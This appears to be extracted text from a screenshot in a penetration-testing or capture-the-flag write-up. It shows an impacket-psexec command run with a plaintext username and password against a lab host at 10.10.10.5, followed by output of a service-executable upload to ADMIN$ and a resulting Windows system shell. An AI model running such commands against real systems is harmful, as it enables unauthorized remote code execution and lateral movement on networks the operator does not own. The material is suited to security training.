 $ impacket-psexec emp5:Serious@963@10.10.10.5 -dc-ip 10.10.10.2 -target-ip 10.10.10.5
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.5.....
[*] Found writable share ADMIN$
[*] Uploading file kKnlyQwn.exe
[*] Opening SVCManager on 10.10.10.5.....
[*] Creating service zhqU on 10.10.10.5.....
[*] Starting service zhqU.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.18362.1082]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd ../../USers